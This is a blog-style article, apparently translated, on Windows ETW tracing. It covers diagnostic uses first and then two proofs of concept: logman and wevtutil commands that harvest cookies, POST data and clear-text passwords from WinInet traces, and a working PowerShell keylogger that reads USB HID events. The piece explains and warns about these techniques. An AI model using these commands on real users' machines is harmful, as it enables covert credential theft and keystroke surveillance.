Event Tracing for Windows on the side of evil. But it is not exactly

In previous articles about the sniffer on PowerShell and the collection of download data from a remote server, I already wrote a little about the possibilities of ETW (Event Tracing for Windows). Today I want to tell you more about this technology.
At the same time I will show, using the example of HTTPS parsing and creating a keylogger on PowerShell, how it can be used for good. Or not quite for good.
Work with ETW
Event Tracing for Windows collects and sends messages from Windows system components and third-party applications. It appeared even in the days of Windows 2000, but if at that time there were several dozen system providers, now they are hundreds. Messages are useful for diagnosing errors and solving problems with software performance.
Some of the system providers, by default, are already writing to the Windows event log, and some are included separately. So even if you do not know about ETW, you probably use it. You can get acquainted with the logs and turn on some of them, if necessary, in the standard event viewer in the application and service logs. A little about the magazine and about working with it can be found in the article “ Verify Logs As We Want - Analysis of Logs on Windows Systems ”.
You can view a list of existing providers , who are only happy to tell us what is happening to them, with the command logman query providers .

ETW providers.
You can view the list of providers that are connected to a specific Windows process (and, therefore, learn something about it), using the logman query providers -pid <process PID> command .

List of providers connected to the usual notebook.
Subscriptions to events of a particular provider or tracing can be enabled via PowerShell using the New-NetEventSession cmdlet . Or you can click on the “Computer Management” - “Performance” - “Data Collector Groups” path. Here in the event tracking sessions you can see which traces are running, and if you wish, you can create your own collector.

Running traces.
You can view the result using utilities and toolkits such as Microsoft Message Analyzer , Windows Performance Toolkit, or the Get-WinEvent PowerShell cmdlet .
I recommend to familiarize with features of work of ETW in Microsoft documentation, it is possible to begin with the section About Event Tracing . I can also recommend a good material " We study ETW and extract profits ."
Since ETW operates at the kernel level, it is distinguished by the message transfer rate and the absence of the need to install any drivers or injections into applications. ETW is usually used to diagnose performance and application problems. For example, in the article “ Acceleration of Windows loading for fun and profit ”, factors affecting the slowing down of loading are analyzed, and in the material 24-core CPU and I can move my mouse - the reasons for Windows inhibition on ordinary operations. I'll give an example - analysis of the launch of PowerShell cmdlets.
Watching PowerShell
Suppose that you somehow (for example, through process launch auditing) have discovered that vague processes and PowerShell scripts are running on the computer. One technique would be to use ETW to analyze their activity. For example, take a look at the PowerShell provider. Enable tracing with the command:
logman start pstrace -p Microsoft-Windows-PowerShell -o c:\temp\pstrace.etl -ets
Now we will wait until the incomprehensible scripts work, stop the tracing with the command:
logman stop pstrace -ets
Now you can see the trace, for example, through the Microsoft Message Analyzer.

Suspicious clean.ps1 is obviously looking for something and deletes it.
If you select the desired line, then in the bottom panel there will be extended information about the event.

And, this is a script to clear the 1C cache!
This time everything turned out to be banal. But in more complex cases, you can start tracing to check other activities:
- network activity;
- DNS resolution;
- disk access;
- work with memory;
- WMI activity;
- and much more.
Thus, ETW can help catch the malware and understand the operation of applications. In some places it is more informative than the usual Process Monitor . But besides the good deeds, the mechanism has a “dark” side.
Of course, you can kill with a hammer and save a gun. Of course, I will not do a moral evaluation of the mechanisms, but in any case, the possibilities are interesting.
I will give a couple of examples as a Proof-of-Concept.
S - means safer
In this example, I will show how easy it is to find out what a user is looking for on the Internet, even over HTTPS. You can watch without PowerShell - only a mouse, only hardcore. In our task there will be a user, there will be Windows, Internet Explorer and an event log.
Let's start by turning on the Wininet event log. It is done this way: open the event log, on the “View” tab, enable the display of analytical and debug logs.

Add the display of the necessary logs.
After that, enable UsageLog in the context menu, and this is enough to get the necessary information. We use IE and see the log:

WinInet Journal.
Actually, in the journal headers and direct request to the search engine are visible.
In addition to the headers with the help of the journal, you can also pull out a cookie, and at the same time look at POST requests - for example, to pull out the credentials. The technique works on any applications that use wininet.dll to work with the Internet. For example, the browser Edge.
The same is easily implemented on PowerShell, and even on cmd. I will give an example of the implementation last.
First, create a trace:
logman start CookieStealer -p Microsoft-Windows-WinInet -o c:\temp\cookiesteal.etl -ets
Now let's work in the browser, check the mail. After that you can stop the trace with the command:
logman stop CookieStealer -ets
A simple analysis can be performed using the command utility wevtutil.exe . For example, to view POST requests, the command would be:
wevtutil qe c:\temp\cookiesteal.etl /lf:true /f:Text | find /i "POST"You can even randomly try searching for the word password and get the result.

Clear text passwords. Very annoying.
It is worth noting that the antivirus was silent. Indeed, this is the usual tracing process.
Of course, WinInet events can also be used to diagnose problems like "why this site does not open and what is happening at all." Nevertheless, the possibilities are quite interesting. Let me turn to an even more twisted example.
Keylogger on PowerShell. Because I can.
There are two interesting ETW providers on Windows:
Microsoft-Windows-USB-UCX (36DA592D-E43A-4E28-AF6F-4BC57C5A11E8) - works with USB 2.0.
Microsoft-Windows-USB-USBPORT (C88A4EF5-D048-4013-9408-E04B7DB2814A) - works with USB 3.0.
Using them, you can get the HID data that a USB device, such as a keyboard or mouse, transmits. Data is captured in raw form, but thanks to the HID specification, it is quite possible to bring it to a readable form.
To start the trace, just run the following commands:
logman start "usbtrace" -p "microsoft-windows-usb-usbport" -o "c:\temp\usbtrace.etl" -ets
And the data can be obtained by the PowerShell cmdlet:
$Input=get-winevent –path "c:\temp\usbtrace.etl" –oldest | where {$_.message –match"Data"}
I will give an example of a simple script that reads the trace data and transforms it into readable values. Conversion is done only for English letters and only in capital letters.
$source = "C:\temp\trace.etl"$destination=  "C:\temp\Output.txt"$tracetime = "10"
logman start usbtrace -p microsoft-windows-usb-usbport  -o $source  -ets
sleep $TraceTime
logman stop usbtrace -ets
$Input=get-winevent –path $Source –oldest | where {$_.message –match "Data"}
$HID = Foreach ($Iin$Input) {(‘{0:x}’ -f ($I.properties.value[5]))}
$Data=switch ($HID)
{
    4 {"A"}
    5 {"B"}
    6 {"C"}
    7 {"D"}
    8 {"E"}
    9 {"F"}
    A {"G"}
    B {"H"}
    C {"I"}
    D {"J"}
    E {"K"}
    F {"L"}
    10 {"M"}
    11 {"N"}
    12 {"O"}
    13 {"P"}
    14 {"Q"}
    15 {"R"}
    16 {"S"}
    17 {"T"}
    18 {"U"}
    19 {"V"}
    1A {"W"}
    1B {"X"}
    1C {"Y"}
    1D {"Z"}
}
$Data | out-file "$Destination"
get-content "$Destination"
del "$source"
del "$Destination"
At startup, the script turns on tracing for 10 seconds, then shows the result.

The result of the script.
Of course, having understood the HID data, you can modify the script to a full-fledged keylogger, which would record data from the keyboard and mouse. It is worth noting the limitations of this mechanism:
- works only with USB, and PS \ 2 (as is sometimes found in laptops) is not supported;
- USB 3.0 support is announced only in Windows 8 and higher;
- Administrator rights (UAC) are required.
But no drivers and interceptors. Well, and of course, in addition to malicious use, such a keylogger can help in diagnosing problems with the keyboard. In theory.
Do I need to be afraid
Even embedded mechanisms in the hands of a villain can cause mischief. The methods of protection remain the same: block executable files from non-system directories, do not work as a user with administrator rights, and if they work, then at least do not disable UAC. And, of course, the built-in Windows browsers for security issues raise questions.